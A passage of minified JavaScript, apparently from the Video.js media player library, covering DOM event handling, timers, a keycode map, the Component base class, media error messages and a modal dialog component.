t;We.has(i)&&((t=We.get(i)).handlers[e].length===0&&(delete t.handlers[e],i.removeEventListener?i.removeEventListener(e,t.dispatcher,!1):i.detachEvent&&i.detachEvent("on"+e,t.dispatcher)),Object.getOwnPropertyNames(t.handlers).length<=0&&(delete t.handlers,delete t.dispatcher,delete t.disabled),Object.getOwnPropertyNames(t).length===0)&&We.delete(i)}function Nn(i,e,t,s){t.forEach(function(r){i(e,r,s)})}function br(i){if(!i.fixed_){if(!i||!i.isPropagationStopped||!i.isImmediatePropagationStopped){let n=i||window.event;i={};for(let a in n)a==="layerX"||a==="layerY"||a==="keyLocation"||a==="webkitMovementX"||a==="webkitMovementY"||a==="path"||a==="returnValue"&&n.preventDefault||(i[a]=n[a]);var e,t;i.target||(i.target=i.srcElement||document),i.relatedTarget||(i.relatedTarget=i.fromElement===i.target?i.toElement:i.fromElement),i.preventDefault=function(){n.preventDefault&&n.preventDefault(),i.returnValue=!1,n.returnValue=!1,i.defaultPrevented=!0},i.defaultPrevented=!1,i.stopPropagation=function(){n.stopPropagation&&n.stopPropagation(),i.cancelBubble=!0,n.cancelBubble=!0,i.isPropagationStopped=s},i.isPropagationStopped=r,i.stopImmediatePropagation=function(){n.stopImmediatePropagation&&n.stopImmediatePropagation(),i.isImmediatePropagationStopped=s,i.stopPropagation()},i.isImmediatePropagationStopped=r,i.clientX!==null&&i.clientX!==void 0&&(e=document.documentElement,t=document.body,i.pageX=i.clientX+(e&&e.scrollLeft||t&&t.scrollLeft||0)-(e&&e.clientLeft||t&&t.clientLeft||0),i.pageY=i.clientY+(e&&e.scrollTop||t&&t.scrollTop||0)-(e&&e.clientTop||t&&t.clientTop||0)),i.which=i.charCode||i.keyCode,i.button!==null&&i.button!==void 0&&(i.button=1&i.button?0:4&i.button?1:2&i.button?2:0)}i.fixed_=!0}return i;function s(){return!0}function r(){return!1}}let Tr,yc=["touchstart","touchmove"];function rt(i,e,t){if(Array.isArray(e))return Nn(rt,i,e,t);We.has(i)||We.set(i,{});let s=We.get(i);if(s.handlers||(s.handlers={}),s.handlers[e]||(s.handlers[e]=[]),t.guid||(t.guid=Ct++),s.handlers[e].push(t),s.dispatcher||(s.disabled=!1,s.dispatcher=function(r,n){if(!s.disabled){r=br(r);var a=s.handlers[r.type];if(a){var l=a.slice(0);for(let d=0,p=l.length;d<p&&!r.isImmediatePropagationStopped();d++)try{l[d].call(i,r,n)}catch(c){re.error(c)}}}}),s.handlers[e].length===1)if(i.addEventListener){let r=!1;(function(){if(typeof Tr!="boolean"){Tr=!1;try{var n=Object.defineProperty({},"passive",{get(){Tr=!0}});window.addEventListener("test",null,n),window.removeEventListener("test",null,n)}catch(a){}}return Tr})()&&-1<yc.indexOf(e)&&(r={passive:!0}),i.addEventListener(e,s.dispatcher,r)}else i.attachEvent&&i.attachEvent("on"+e,s.dispatcher)}function He(i,e,t){if(We.has(i)){let n=We.get(i);if(n.handlers){if(Array.isArray(e))return Nn(He,i,e,t);var s=function(a,l){n.handlers[l]=[],ul(a,l)};if(e===void 0)for(let a in n.handlers)Object.prototype.hasOwnProperty.call(n.handlers||{},a)&&s(i,a);else{var r=n.handlers[e];if(r)if(t){if(t.guid)for(let a=0;a<r.length;a++)r[a].guid===t.guid&&r.splice(a--,1);ul(i,e)}else s(i,e)}}}}function Ai(i,e,t){var s=We.has(i)?We.get(i):{},r=i.parentNode||i.ownerDocument;return typeof e=="string"?e={type:e,target:i}:e.target||(e.target=i),e=br(e),s.dispatcher&&s.dispatcher.call(i,e,t),r&&!e.isPropagationStopped()&&e.bubbles===!0?Ai.call(null,r,e,t):!r&&!e.defaultPrevented&&e.target&&e.target[e.type]&&(We.has(e.target)||We.set(e.target,{}),s=We.get(e.target),e.target[e.type])&&(s.disabled=!0,typeof e.target[e.type]=="function"&&e.target[e.type](),s.disabled=!1),!e.defaultPrevented}function wr(i,e,t){if(Array.isArray(e))return Nn(wr,i,e,t);function s(){He(i,e,s),t.apply(this,arguments)}s.guid=t.guid=t.guid||Ct++,rt(i,e,s)}function Rn(i,e,t){function s(){He(i,e,s),t.apply(this,arguments)}s.guid=t.guid=t.guid||Ct++,rt(i,e,s)}var _c=Object.freeze({__proto__:null,fixEvent:br,on:rt,off:He,trigger:Ai,one:wr,any:Rn});function ge(i,e,t){return e.guid||(e.guid=Ct++),(i=e.bind(i)).guid=t?t+"_"+e.guid:e.guid,i}function xt(i,e){let t=window.performance.now();return function(...s){var r=window.performance.now();r-t>=e&&(i(...s),t=r)}}function cl(i,e,t,s=window){let r;function n(){let a=this,l=arguments,d=function(){r=null,d=null,t||i.apply(a,l)};!r&&t&&i.apply(a,l),s.clearTimeout(r),r=s.setTimeout(d,e)}return n.cancel=()=>{s.clearTimeout(r),r=null},n}var Sr=Object.freeze({__proto__:null,UPDATE_REFRESH_INTERVAL:30,bind_:ge,throttle:xt,debounce:cl});let ps;class ct{on(e,t){var s=this.addEventListener;this.addEventListener=()=>{},rt(this,e,t),this.addEventListener=s}off(e,t){He(this,e,t)}one(e,t){var s=this.addEventListener;this.addEventListener=()=>{},wr(this,e,t),this.addEventListener=s}any(e,t){var s=this.addEventListener;this.addEventListener=()=>{},Rn(this,e,t),this.addEventListener=s}trigger(e){var t=e.type||e;e=br(e=typeof e=="string"?{type:t}:e),this.allowedEvents_[t]&&this["on"+t]&&this["on"+t](e),Ai(this,e)}queueTrigger(e){ps=ps||new Map;let t=e.type||e,s=ps.get(this);s||(s=new Map,ps.set(this,s));var r=s.get(t),r=(s.delete(t),window.clearTimeout(r),window.setTimeout(()=>{s.delete(t),s.size===0&&(s=null,ps.delete(this)),this.trigger(e)},0));s.set(t,r)}}ct.prototype.allowedEvents_={},ct.prototype.addEventListener=ct.prototype.on,ct.prototype.removeEventListener=ct.prototype.off,ct.prototype.dispatchEvent=ct.prototype.trigger;let Er=i=>typeof i.name=="function"?i.name():typeof i.name=="string"?i.name:i.name_||(i.constructor&&i.constructor.name?i.constructor.name:typeof i),jt=i=>i instanceof ct||!!i.eventBusEl_&&["on","one","off","trigger"].every(e=>typeof i[e]=="function"),Mn=i=>typeof i=="string"&&/\S/.test(i)||Array.isArray(i)&&!!i.length,kr=(i,e,t)=>{if(!i||!i.nodeName&&!jt(i))throw new Error(`Invalid target for ${Er(e)}#${t}; must be a DOM node or evented object.`)},pl=(i,e,t)=>{if(!Mn(i))throw new Error(`Invalid event type for ${Er(e)}#${t}; must be a non-empty string or array.`)},ml=(i,e,t)=>{if(typeof i!="function")throw new Error(`Invalid listener for ${Er(e)}#${t}; must be a function.`)},Un=(i,e,t)=>{var s=e.length<3||e[0]===i||e[0]===i.eventBusEl_;let r,n,a;return s?(r=i.eventBusEl_,3<=e.length&&e.shift(),[n,a]=e):[r,n,a]=e,kr(r,i,t),pl(n,i,t),ml(a,i,t),a=ge(i,a),{isTargetingSelf:s,target:r,type:n,listener:a}},hi=(i,e,t,s)=>{kr(i,i,e),i.nodeName?_c[e](i,t,s):i[e](t,s)},vc={on(...i){let{isTargetingSelf:e,target:t,type:s,listener:r}=Un(this,i,"on");if(hi(t,"on",s,r),!e){let n=()=>this.off(t,s,r);n.guid=r.guid,i=()=>this.off("dispose",n),i.guid=r.guid,hi(this,"on","dispose",n),hi(t,"on","dispose",i)}},one(...i){let{isTargetingSelf:e,target:t,type:s,listener:r}=Un(this,i,"one");if(e)hi(t,"one",s,r);else{let n=(...a)=>{this.off(t,s,n),r.apply(null,a)};n.guid=r.guid,hi(t,"one",s,n)}},any(...i){let{isTargetingSelf:e,target:t,type:s,listener:r}=Un(this,i,"any");if(e)hi(t,"any",s,r);else{let n=(...a)=>{this.off(t,s,n),r.apply(null,a)};n.guid=r.guid,hi(t,"any",s,n)}},off(i,e,t){!i||Mn(i)?He(this.eventBusEl_,i,e):(i=i,e=e,kr(i,this,"off"),pl(e,this,"off"),ml(t,this,"off"),t=ge(this,t),this.off("dispose",t),i.nodeName?(He(i,e,t),He(i,"dispose",t)):jt(i)&&(i.off(e,t),i.off("dispose",t)))},trigger(i,e){kr(this.eventBusEl_,this,"trigger");var t=i&&typeof i!="string"?i.type:i;if(Mn(t))return Ai(this.eventBusEl_,i,e);throw new Error(`Invalid event type for ${Er(this)}#trigger; must be a non-empty string or object with a type key that has a non-empty value.`)}};function Bn(i,e={}){if(e=e.eventBusKey,e){if(!i[e].nodeName)throw new Error(`The eventBusKey "${e}" does not refer to an element.`);i.eventBusEl_=i[e]}else i.eventBusEl_=te("span",{className:"vjs-event-bus"});Object.assign(i,vc),i.eventedCallbacks&&i.eventedCallbacks.forEach(t=>{t()}),i.on("dispose",()=>{i.off(),[i,i.el_,i.eventBusEl_].forEach(function(t){t&&We.has(t)&&We.delete(t)}),window.setTimeout(()=>{i.eventBusEl_=null},0)})}let bc={state:{},setState(i){typeof i=="function"&&(i=i());let e;return bi(i,(t,s)=>{this.state[s]!==t&&((e=e||{})[s]={from:this.state[s],to:t}),this.state[s]=t}),e&&jt(this)&&this.trigger({changes:e,type:"statechanged"}),e}};function gl(i,e){Object.assign(i,bc),i.state=Object.assign({},i.state,e),typeof i.handleStateChanged=="function"&&jt(i)&&i.on("statechanged",i.handleStateChanged)}function ms(i){return typeof i!="string"?i:i.replace(/./,e=>e.toLowerCase())}function ke(i){return typeof i!="string"?i:i.replace(/./,e=>e.toUpperCase())}function fl(i,e){return ke(i)===ke(e)}var Tc=Object.freeze({__proto__:null,toLowerCase:ms,toTitleCase:ke,titleCaseEquals:fl}),Ve=typeof globalThis!="undefined"?globalThis:typeof window!="undefined"?window:typeof global!="undefined"?global:typeof self!="undefined"?self:{};function Di(i,e){return i(e={exports:{}},e.exports),e.exports}var Y=Di(function(i,e){function t(d){var p;return typeof(d=d&&typeof d=="object"&&(p=d.which||d.keyCode||d.charCode)?p:d)=="number"?l[d]:(p=String(d),s[p.toLowerCase()]||r[p.toLowerCase()]||(p.length===1?p.charCodeAt(0):void 0))}t.isEventKey=function(d,p){if(d&&typeof d=="object"){if(d=d.which||d.keyCode||d.charCode,d!=null){if(typeof p=="string"){var c=s[p.toLowerCase()];if(c||(c=r[p.toLowerCase()]))return c===d}else if(typeof p=="number")return p===d}return!1}};for(var s=(e=i.exports=t).code=e.codes={backspace:8,tab:9,enter:13,shift:16,ctrl:17,alt:18,"pause/break":19,"caps lock":20,esc:27,space:32,"page up":33,"page down":34,end:35,home:36,left:37,up:38,right:39,down:40,insert:45,delete:46,command:91,"left command":91,"right command":93,"numpad *":106,"numpad +":107,"numpad -":109,"numpad .":110,"numpad /":111,"num lock":144,"scroll lock":145,"my computer":182,"my calculator":183,";":186,"=":187,",":188,"-":189,".":190,"/":191,"`":192,"[":219,"\\":220,"]":221,"'":222},r=e.aliases={windows:91,"\xE2\u2021\xA7":16,"\xE2\u0152\xA5":18,\u00E2\u0152\u0192:17,"\xE2\u0152\u02DC":91,ctl:17,control:17,option:18,pause:19,break:19,caps:20,return:13,escape:27,spc:32,spacebar:32,pgup:33,pgdn:34,ins:45,del:46,cmd:91},n=97;n<123;n++)s[String.fromCharCode(n)]=n-32;for(var n=48;n<58;n++)s[n-48]=n;for(n=1;n<13;n++)s["f"+n]=n+111;for(n=0;n<10;n++)s["numpad "+n]=n+96;var a,l=e.names=e.title={};for(n in s)l[s[n]]=n;for(a in r)s[a]=r[a]});Y.code,Y.codes,Y.aliases,Y.names,Y.title;class N{constructor(e,t,s){!e&&this.play?this.player_=e=this:this.player_=e,this.isDisposed_=!1,this.parentComponent_=null,this.options_=me({},this.options_),t=this.options_=me(this.options_,t),this.id_=t.id||t.el&&t.el.id,this.id_||(e=e&&e.id&&e.id()||"no_player",this.id_=e+"_component_"+Ct++),this.name_=t.name||null,t.el?this.el_=t.el:t.createEl!==!1&&(this.el_=this.createEl()),t.className&&this.el_&&t.className.split(" ").forEach(r=>this.addClass(r)),["on","off","one","any","trigger"].forEach(r=>{this[r]=void 0}),t.evented!==!1&&(Bn(this,{eventBusKey:this.el_?"el_":null}),this.handleLanguagechange=this.handleLanguagechange.bind(this),this.on(this.player_,"languagechange",this.handleLanguagechange)),gl(this,this.constructor.defaultState),this.children_=[],this.childIndex_={},this.childNameIndex_={},this.setTimeoutIds_=new Set,this.setIntervalIds_=new Set,this.rafIds_=new Set,this.namedRafs_=new Map,(this.clearingTimersOnDispose_=!1)!==t.initChildren&&this.initChildren(),this.ready(s),t.reportTouchActivity!==!1&&this.enableTouchActivity()}on(e,t){}off(e,t){}one(e,t){}any(e,t){}trigger(e,t){}dispose(e={}){if(!this.isDisposed_){if(this.readyQueue_&&(this.readyQueue_.length=0),this.trigger({type:"dispose",bubbles:!1}),this.isDisposed_=!0,this.children_)for(let t=this.children_.length-1;0<=t;t--)this.children_[t].dispose&&this.children_[t].dispose();this.children_=null,this.childIndex_=null,this.childNameIndex_=null,this.parentComponent_=null,this.el_&&(this.el_.parentNode&&(e.restoreEl?this.el_.parentNode.replaceChild(e.restoreEl,this.el_):this.el_.parentNode.removeChild(this.el_)),this.el_=null),this.player_=null}}isDisposed(){return!!this.isDisposed_}player(){return this.player_}options(e){return e&&(this.options_=me(this.options_,e)),this.options_}el(){return this.el_}createEl(e,t,s){return te(e,t,s)}localize(e,t,s=e){var n=this.player_.language&&this.player_.language(),a=this.player_.languages&&this.player_.languages(),r=a&&a[n],n=n&&n.split("-")[0],a=a&&a[n];let l=s;return r&&r[e]?l=r[e]:a&&a[e]&&(l=a[e]),l=t?l.replace(/\{(\d+)\}/g,function(d,p){return p=t[p-1],typeof p=="undefined"?d:p}):l}handleLanguagechange(){}contentEl(){return this.contentEl_||this.el_}id(){return this.id_}name(){return this.name_}children(){return this.children_}getChildById(e){return this.childIndex_[e]}getChild(e){if(e)return this.childNameIndex_[e]}getDescendant(...e){e=e.reduce((s,r)=>s.concat(r),[]);let t=this;for(let s=0;s<e.length;s++)if(!(t=t.getChild(e[s]))||!t.getChild)return;return t}setIcon(e,t=this.el()){var s,r,n;if(this.player_.options_.experimentalSvgIcons)return n="http://www.w3.org/2000/svg",s=te("span",{className:"vjs-icon-placeholder vjs-svg-icon"},{"aria-hidden":"true"}),(r=document.createElementNS(n,"svg")).setAttributeNS(null,"viewBox","0 0 512 512"),n=document.createElementNS(n,"use"),r.appendChild(n),n.setAttributeNS(null,"href","#vjs-icon-"+e),s.appendChild(r),this.iconIsSet_?t.replaceChild(s,t.querySelector(".vjs-icon-placeholder")):t.appendChild(s),this.iconIsSet_=!0,s}addChild(e,t={},s=this.children_.length){let r,n;if(typeof e=="string"){n=ke(e);var a=t.componentClass||n,l=(t.name=n,N.getComponent(a));if(!l)throw new Error(`Component ${a} does not exist`);if(typeof l!="function")return null;r=new l(this.player_||this,t)}else r=e;if(r.parentComponent_&&r.parentComponent_.removeChild(r),this.children_.splice(s,0,r),r.parentComponent_=this,typeof r.id=="function"&&(this.childIndex_[r.id()]=r),(n=n||r.name&&ke(r.name()))&&(this.childNameIndex_[n]=r,this.childNameIndex_[ms(n)]=r),typeof r.el=="function"&&r.el()){let d=null;this.children_[s+1]&&(this.children_[s+1].el_?d=this.children_[s+1].el_:ki(this.children_[s+1])&&(d=this.children_[s+1])),this.contentEl().insertBefore(r.el(),d)}return r}removeChild(e){if((e=typeof e=="string"?this.getChild(e):e)&&this.children_){let s=!1;for(let r=this.children_.length-1;0<=r;r--)if(this.children_[r]===e){s=!0,this.children_.splice(r,1);break}var t;s&&(e.parentComponent_=null,this.childIndex_[e.id()]=null,this.childNameIndex_[ke(e.name())]=null,this.childNameIndex_[ms(e.name())]=null,t=e.el())&&t.parentNode===this.contentEl()&&this.contentEl().removeChild(e.el())}}initChildren(){let e=this.options_.children;if(e){let t=this.options_,s,r=N.getComponent("Tech");(s=Array.isArray(e)?e:Object.keys(e)).concat(Object.keys(this.options_).filter(function(n){return!s.some(function(a){return typeof a=="string"?n===a:n===a.name})})).map(n=>{let a,l;return l=typeof n=="string"?(a=n,e[a]||this.options_[a]||{}):(a=n.name,n),{name:a,opts:l}}).filter(n=>(n=N.getComponent(n.opts.componentClass||ke(n.name)),n&&!r.isTech(n))).forEach(n=>{var a=n.name;let l=n.opts;(l=t[a]!==void 0?t[a]:l)!==!1&&((l=l===!0?{}:l).playerOptions=this.options_.playerOptions,n=this.addChild(a,l))&&(this[a]=n)})}}buildCSSClass(){return""}ready(e,t=!1){e&&(this.isReady_?t?e.call(this):this.setTimeout(e,1):(this.readyQueue_=this.readyQueue_||[],this.readyQueue_.push(e)))}triggerReady(){this.isReady_=!0,this.setTimeout(function(){var e=this.readyQueue_;this.readyQueue_=[],e&&0<e.length&&e.forEach(function(t){t.call(this)},this),this.trigger("ready")},1)}$(e,t){return Zt(e,t||this.contentEl())}$$(e,t){return nl(e,t||this.contentEl())}hasClass(e){return hs(this.el_,e)}addClass(...e){di(this.el_,...e)}removeClass(...e){fr(this.el_,...e)}toggleClass(e,t){Qo(this.el_,e,t)}show(){this.removeClass("vjs-hidden")}hide(){this.addClass("vjs-hidden")}lockShowing(){this.addClass("vjs-lock-showing")}unlockShowing(){this.removeClass("vjs-lock-showing")}getAttribute(e){return Zo(this.el_,e)}setAttribute(e,t){Ci(this.el_,e,t)}removeAttribute(e){yr(this.el_,e)}width(e,t){return this.dimension("width",e,t)}height(e,t){return this.dimension("height",e,t)}dimensions(e,t){this.width(e,!0),this.height(t)}dimension(e,t,s){var r,n;if(t===void 0)return this.el_?(n=(r=this.el_.style[e]).indexOf("px"))!==-1?parseInt(r.slice(0,n),10):parseInt(this.el_["offset"+ke(e)],10):0;(""+(t=t!==null&&t==t?t:0)).indexOf("%")!==-1||(""+t).indexOf("px")!==-1?this.el_.style[e]=t:this.el_.style[e]=t==="auto"?"":t+"px",s||this.trigger("componentresize")}currentDimension(e){let t=0;if(e!=="width"&&e!=="height")throw new Error("currentDimension only accepts width or height value");return t=Ii(this.el_,e),(t=parseFloat(t))!==0&&!isNaN(t)||(e="offset"+ke(e),t=this.el_[e]),t}currentDimensions(){return{width:this.currentDimension("width"),height:this.currentDimension("height")}}currentWidth(){return this.currentDimension("width")}currentHeight(){return this.currentDimension("height")}focus(){this.el_.focus()}blur(){this.el_.blur()}handleKeyDown(e){this.player_&&(Y.isEventKey(e,"Tab")||e.stopPropagation(),this.player_.handleKeyDown(e))}handleKeyPress(e){this.handleKeyDown(e)}emitTapEvents(){let e=0,t=null,s;this.on("touchstart",function(n){n.touches.length===1&&(t={pageX:n.touches[0].pageX,pageY:n.touches[0].pageY},e=window.performance.now(),s=!0)}),this.on("touchmove",function(n){var a;(1<n.touches.length||t&&(a=n.touches[0].pageX-t.pageX,n=n.touches[0].pageY-t.pageY,10<Math.sqrt(a*a+n*n)))&&(s=!1)});function r(){s=!1}this.on("touchleave",r),this.on("touchcancel",r),this.on("touchend",function(n){!(t=null)===s&&window.performance.now()-e<200&&(n.preventDefault(),this.trigger("tap"))})}enableTouchActivity(){if(this.player()&&this.player().reportUserActivity){let t=ge(this.player(),this.player().reportUserActivity),s;this.on("touchstart",function(){t(),this.clearInterval(s),s=this.setInterval(t,250)});var e=function(r){t(),this.clearInterval(s)};this.on("touchmove",t),this.on("touchend",e),this.on("touchcancel",e)}}setTimeout(e,t){var s;return e=ge(this,e),this.clearTimersOnDispose_(),s=window.setTimeout(()=>{this.setTimeoutIds_.has(s)&&this.setTimeoutIds_.delete(s),e()},t),this.setTimeoutIds_.add(s),s}clearTimeout(e){return this.setTimeoutIds_.has(e)&&(this.setTimeoutIds_.delete(e),window.clearTimeout(e)),e}setInterval(e,t){return e=ge(this,e),this.clearTimersOnDispose_(),e=window.setInterval(e,t),this.setIntervalIds_.add(e),e}clearInterval(e){return this.setIntervalIds_.has(e)&&(this.setIntervalIds_.delete(e),window.clearInterval(e)),e}requestAnimationFrame(e){var t;return this.clearTimersOnDispose_(),e=ge(this,e),t=window.requestAnimationFrame(()=>{this.rafIds_.has(t)&&this.rafIds_.delete(t),e()}),this.rafIds_.add(t),t}requestNamedAnimationFrame(e,t){var s;if(!this.namedRafs_.has(e))return this.clearTimersOnDispose_(),t=ge(this,t),s=this.requestAnimationFrame(()=>{t(),this.namedRafs_.has(e)&&this.namedRafs_.delete(e)}),this.namedRafs_.set(e,s),e}cancelNamedAnimationFrame(e){this.namedRafs_.has(e)&&(this.cancelAnimationFrame(this.namedRafs_.get(e)),this.namedRafs_.delete(e))}cancelAnimationFrame(e){return this.rafIds_.has(e)&&(this.rafIds_.delete(e),window.cancelAnimationFrame(e)),e}clearTimersOnDispose_(){this.clearingTimersOnDispose_||(this.clearingTimersOnDispose_=!0,this.one("dispose",()=>{[["namedRafs_","cancelNamedAnimationFrame"],["rafIds_","cancelAnimationFrame"],["setTimeoutIds_","clearTimeout"],["setIntervalIds_","clearInterval"]].forEach(([e,t])=>{this[e].forEach((s,r)=>this[t](r))}),this.clearingTimersOnDispose_=!1}))}static registerComponent(e,t){if(typeof e!="string"||!e)throw new Error(`Illegal component name, "${e}"; must be a non-empty string.`);var s=N.getComponent("Tech"),s=s&&s.isTech(t),r=N===t||N.prototype.isPrototypeOf(t.prototype);if(s||!r){let n;throw n=s?"techs must be registered using Tech.registerTech()":"must be a Component subclass",new Error(`Illegal component, "${e}"; ${n}.`)}if(e=ke(e),N.components_||(N.components_={}),r=N.getComponent("Player"),e==="Player"&&r&&r.players){let n=r.players;if(s=Object.keys(n),n&&0<s.length&&s.map(a=>n[a]).every(Boolean))throw new Error("Can not register Player component after player has been created.")}return N.components_[e]=t,N.components_[ms(e)]=t}static getComponent(e){if(e&&N.components_)return N.components_[e]}}function yl(i,e,t,s){var r=s,n=t.length-1;if(typeof r!="number"||r<0||n<r)throw new Error(`Failed to execute '${i}' on 'TimeRanges': The index provided (${r}) is non-numeric or out of bounds (0-${n}).`);return t[s][e]}function Fn(i){let e;return e=i===void 0||i.length===0?{length:0,start(){throw new Error("This TimeRanges object is empty")},end(){throw new Error("This TimeRanges object is empty")}}:{length:i.length,start:yl.bind(null,"start",0,i),end:yl.bind(null,"end",1,i)},window.Symbol&&window.Symbol.iterator&&(e[window.Symbol.iterator]=()=>(i||[]).values()),e}function It(i,e){return Array.isArray(i)?Fn(i):i===void 0||e===void 0?Fn():Fn([[i,e]])}N.registerComponent("Component",N);function _l(i,a){i=i<0?0:i;let t=Math.floor(i%60),s=Math.floor(i/60%60),r=Math.floor(i/3600);var n=Math.floor(a/60%60),a=Math.floor(a/3600);return r=0<(r=!isNaN(i)&&i!==1/0?r:s=t="-")||0<a?r+":":"",s=((r||10<=n)&&s<10?"0"+s:s)+":",t=t<10?"0"+t:t,r+s+t}let jn=_l;function vl(i){jn=i}function bl(){jn=_l}function ui(i,e=i){return jn(i,e)}var wc=Object.freeze({__proto__:null,createTimeRanges:It,createTimeRange:It,setFormatTime:vl,resetFormatTime:bl,formatTime:ui});function Tl(i,e){let t=0;var s;let r;if(!e)return 0;i&&i.length||(i=It(0,0));for(let n=0;n<i.length;n++)s=i.start(n),(r=i.end(n))>e&&(r=e),t+=r-s;return t/e}function Ge(i){if(i instanceof Ge)return i;typeof i=="number"?this.code=i:typeof i=="string"?this.message=i:St(i)&&(typeof i.code=="number"&&(this.code=i.code),Object.assign(this,i)),this.message||(this.message=Ge.defaultMessages[this.code]||"")}Ge.prototype.code=0,Ge.prototype.message="",Ge.prototype.status=null,Ge.errorTypes=["MEDIA_ERR_CUSTOM","MEDIA_ERR_ABORTED","MEDIA_ERR_NETWORK","MEDIA_ERR_DECODE","MEDIA_ERR_SRC_NOT_SUPPORTED","MEDIA_ERR_ENCRYPTED"],Ge.defaultMessages={1:"You aborted the media playback",2:"A network error caused the media download to fail part-way.",3:"The media playback was aborted due to a corruption problem or because the media used features your browser did not support.",4:"The media could not be loaded, either because the server or network failed or because the format is not supported.",5:"The media is encrypted and we do not have the keys to decrypt it."};for(let i=0;i<Ge.errorTypes.length;i++)Ge[Ge.errorTypes[i]]=i,Ge.prototype[Ge.errorTypes[i]]=i;var Sc=function(i,e){var t,s=null;try{t=JSON.parse(i,e)}catch(r){s=r}return[s,t]};function gs(i){return i!=null&&typeof i.then=="function"}function At(i){gs(i)&&i.then(null,e=>{})}function qn(i){return["kind","label","language","id","inBandMetadataTrackDispatchType","mode","src"].reduce((e,t,s)=>(i[t]&&(e[t]=i[t]),e),{cues:i.cues&&Array.prototype.map.call(i.cues,function(e){return{startTime:e.startTime,endTime:e.endTime,text:e.text,id:e.id}})})}var Ec=function(i){var e=i.$$("track");let t=Array.prototype.map.call(e,s=>s.track);return Array.prototype.map.call(e,function(s){var r=qn(s.track);return s.src&&(r.src=s.src),r}).concat(Array.prototype.filter.call(i.textTracks(),function(s){return t.indexOf(s)===-1}).map(qn))},kc=function(i,e){return i.forEach(function(t){let s=e.addRemoteTextTrack(t).track;!t.src&&t.cues&&t.cues.forEach(r=>s.addCue(r))}),e.textTracks()};let Hn="vjs-modal-dialog";class Li extends N{constructor(e,t){super(e,t),this.handleKeyDown_=s=>this.handleKeyDown(s),this.close_=s=>this.close(s),this.opened_=this.hasBeenOpened_=this.hasBeenFilled_=!1,this.closeable(!this.options_.uncloseable),this.content(this.options_.content),this.contentEl_=te("div",{className:Hn+"-content"},{role:"document"}),this.descEl_=te("p",{className:Hn+"-description vjs-control-text",id:this.el().getAttribute("aria-describedby")}),Qt(this.descEl_,this.description()),this.el_.appendChild(this.descEl_),this.el_.appendChild(this.contentEl_)}createEl(){return super.createEl("div",{className:this.buildCSSClass(),tabIndex:-1},{"aria-describedby":this.id()+"_description","aria-hidden":"true","aria-label":this.label(),role:"dialog"})}dispose(){this.contentEl_=null,this.descEl_=null,this.previouslyActiveEl_=null,super.dispose()}buildCSSClass(){return Hn+" vjs-hidden "+super.buildCSSClass()}label(){return this.localize(this.options_.label||"Modal Window")}description(){let e=this.options_.description||this.localize("This is a modal window.");return this.closeable()&&(e+=" "+this.localize("This modal can be closed by pressing the Escape key or activating the close button.")),e}open(){var e;this.opened_||(e=this.player(),this.trigger("beforemodalopen"),this.opened_=!0,!this.options_.fillAlways&&(this.hasBeenOpened_||this.hasBeenFilled_)||this.fill(),this.wasPlaying_=!e.paused(),this.options_.pauseOnOpen&&this.wasPlaying_&&e.pause(),this.on("keydown",this.handleKeyDown_),this.hadControls_=e.controls(),e.controls(!1),this.show(),this.conditionalFocus_(),this.el().setAttribute("aria-hidden","false"),this.trigger("modalopen"),this.hasBeenOpened_=!0)}opened(e){return typeof e=="boolean"&&this[e?"open":"close"](),this.opened_}close(){var e;this.opened_&&(e=this.player(),this.trigger("beforemodalclose"),this.opened_=!1,this.wasPlaying_&&this.options_.pauseOnOpen&&e.play(),this.off("keydown",this.handleKeyDown_),this.hadControls_&&e.controls(!0),this.hide(),this.el().setAttribute("aria-hidden","true"),this.trigger("modalclose"),this.conditionalBlur_(),this.options_.temporary)&&this.dispose()}closeable(e){if(typeof e=="boolean"){var t,e=this.closeable_=!!e;let r=this.getChild("closeButton");e&&!r&&(t=this.contentEl_,this.contentEl_=this.el_,r=this.addChild("closeButton",{controlText:"Close Modal Dialog"}),this.contentEl_=t,this.on(r,"close",this.close_)),!e&&r&&(this.off(r,"close",this.close_),this.removeChild(r),r.dispose())}return this.closeable_}fill(){this.fillWith(this.content())}fillWith(n){var t=this.contentEl(),s=t.parentNode,r=t.nextSibling,n=(this.trigger("beforemodalfill"),this.hasBeenFilled_=!0,s.removeChild(t),this.empty(),rl(t,n),this.trigger("modalfill"),r?s.insertBefore(t,r):s.appendChild(t),this.getChild("closeButton"));n&&s.appendChild(n.el_)}empty(){this.trigger("beforemodalempty"),vr(this.contentEl()),this.trigger("modalempty")}content(e){return typeof e!="undefined"&&(this.content_=e),this.content_}conditionalFocus_(){var e=document.activeElement,t=this.player_.el_;this.previouslyActiveEl_=null,!t.contains(e)&&t!==e||(this.previouslyActiveEl_=e,this.focus())}conditionalBlur_(){this.previouslyActiveEl_&&(this.previouslyActiveEl_.focus(),this.previouslyActiveEl_=null)}handleKeyDown(e){if(e.stopPropagation(),Y.isEventKey(e,"Escape")&&this.closeable())e.preventDefault(),this.close();else if(Y.isEventKey(e,"Tab")){var t=this.focusableEls_(),s=this.el_.querySelector(":focus");let r;for(let n=0;n<t.length;n++)if(s===t[n]){r=n;break}document.activeElement===this.el_&&(r=0),e.shiftKey&&r===0?(t[t.length-1].focus(),e.preventDefault()):e.shiftKey||r!==t.length-1||(t[0].focus(),e.preventDefault())}}focusableEls_(){var e=this.el_.querySelectorAll("*");return Array.prototype.filter.call(e,t=>(t instanceof window.HTMLAnchorElement||t instanceof window.HTMLAreaElement)&&t.hasAttribute("href")||(t instanceof window.HTMLInputElement||t instanceof window.HTMLSelectElement||t instanceof window.HTMLTextAreaElement||t instanceof window.HTMLButtonElement)&&!t.hasAttribute("disabled")||t instanceof window.HTMLIFrameElement||t instanceof window.HTMLObjectElement||t instanceof window.HTMLEmbedElement||t.hasAttribute("tabindex")&&t.getAttribute("tabindex")!==-1||t.hasAttribute("contenteditable"))}}Li.prototype.options_={pauseOnOpen:!0,temporary:!0},N.registerComponent("ModalDialog",Li);class fs extends ct{constructor(e=[]){super(),this.tracks_=[],Object.defineProperty(this,"length",{get(){return this.tracks_.length}});for(let t=0;t<e.length;t++)this.addTrack(e[t])}addTrack(e){let t=this.tracks_.length;""+t in this||Object.defineProperty(this,t,{get(){return this.tracks_[t]}}),this.tracks_.indexOf(e)===-1&&(this.tracks_.push(e),this.trigger({track:e,type:"addtrack",target:this})),e.labelchange_=()=>{this.trigger({track:e,type:"labelchange",target:this})},jt(e)&&e.addEventListener("labelchange",e.labelchange_)}removeTrack(e){let t;for(let 